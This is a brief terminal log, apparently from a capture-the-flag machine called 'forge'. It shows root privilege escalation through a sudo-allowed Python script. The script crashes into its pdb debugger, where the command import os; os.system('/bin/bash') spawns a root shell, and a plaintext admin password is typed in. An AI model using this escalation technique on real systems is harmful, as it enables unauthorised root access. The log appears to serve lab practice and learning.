 user@forge:~$ sudo -l
Matching Defaults entries for user on forge:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User user may run the following commands on forge:
    (ALL : ALL) NOPASSWD: /usr/bin/python3 /opt/remote-manage.py
user@forge:~$ nano /opt/remote-manage.py
user@forge:~$ sudo /usr/bin/python3 /opt/remote-manage.py
Listening on localhost:13160
invalid literal for int() with base 10: b''
> /opt/remote-manage.py(27)<module>()
-> option = int(clientsock.recv(1024).strip())
(Pdb) import os; os.system("/bin/bash")
root@forge:/home/user# cd /root/
root@forge:~# pwd
/root
root@forge:~#
user@forge:~$ nc localhost 13160
Enter the secret passsword: secretadminpassword
Welcome admin!

What do you wanna do:
[1] View processes
[2] View free memory
[3] View listening sockets
[4] Quit